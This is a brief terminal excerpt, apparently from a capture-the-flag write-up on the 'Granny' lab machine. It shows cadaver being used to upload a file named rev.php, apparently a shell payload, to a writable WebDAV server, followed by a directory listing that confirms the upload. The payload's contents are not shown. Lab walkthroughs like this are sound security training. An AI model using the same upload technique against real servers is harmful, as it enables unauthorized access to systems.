 └─$ cadaver http://granny.htb/
dav:/> put rev.php
Uploading rev.php to `/rev.php':
Progress: [=============================>] 100.0% of 25 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_TGKHHLGyZt2ne               0  Nov 17 05:04
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
        rev.php                               25  Nov 17 05:08